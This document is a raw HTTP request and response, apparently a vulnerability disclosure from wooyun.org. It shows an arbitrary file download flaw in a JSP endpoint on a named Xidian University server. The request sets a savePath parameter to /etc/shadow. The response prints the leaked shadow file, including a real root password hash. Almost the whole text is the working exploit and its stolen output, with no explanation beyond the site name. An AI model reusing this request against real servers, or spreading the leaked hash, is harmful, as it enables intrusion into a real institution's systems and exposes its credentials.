 GET /pub/jap/affix/myfile.jsp?savePath=/etc/shadow&filename=1.bak
HTTP/1.1
Host: yjsxt.xidian.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=8124323A6D78028E3992A68A8DF58456;
JSESSIONID=0A7071708352A1F0ECEC57D81EFFED31
Connection: keep-alive
Content-Length: 2
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=294BCE50E61DFEF5F72C2E1EB59A1C3F; Path=/pub
Content-Disposition: attachment; filename="1.bak"
Content-Type: APPLICATION/OCTET-STREAM;charset=ISO-8859-1
Content-Length: 1008
Date: Tue, 09 Jun 2015 15:46:25 GMT
Server: Apache-Coyote/1.1
root:$1$OzrtPRXu$9flJRoa3XyM20A4gGoeVO1:16258:0:99999:7:::
bin:*:15934:0:99999:7:::
daemon:*:15934:0:99999:7:::
adm:*:15934:0:99999:7:::
lp:*:15934:0:99999:7:::
sync:*:15934:0:99999:7:::
shutdown:*:15934:0:99999:7:::
halt:*:15934:0:99999:7:::
mail:*:15934:0:99999:7:::
news:*:15934:0:99999:7:::
www.wooyun.org